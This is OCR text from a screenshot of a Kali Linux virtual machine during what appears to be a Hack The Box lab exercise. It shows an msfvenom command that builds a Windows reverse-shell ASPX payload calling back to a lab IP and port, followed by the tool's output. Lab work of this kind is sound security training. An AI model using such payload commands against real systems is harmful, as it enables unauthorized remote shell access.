 CTF Box - Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
root@kali: ~
root@kali: /home/kali/ht...
03:44 PM
root@kali: /home/kali/htb/devel
File Actions Edit View Help
(Message from Kali developers)
This is a minimal installation of Kali Linux, you likely
want to install supplementary tools. Learn how:
⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
(Run “touch ~/.hushlogin” to hide this message)
root@kali:/home/kali/htb/devel# msfvenom msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=10.10.14.21 LPORT=4444 -o reverse-shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2724 bytes
Saved as: reverse-shell.aspx
root@kali:/home/kali/htb/devel#
[1] 0:ftp- 1:ruby*
"kali" 15
ELEVATE
CYBER
Type here to search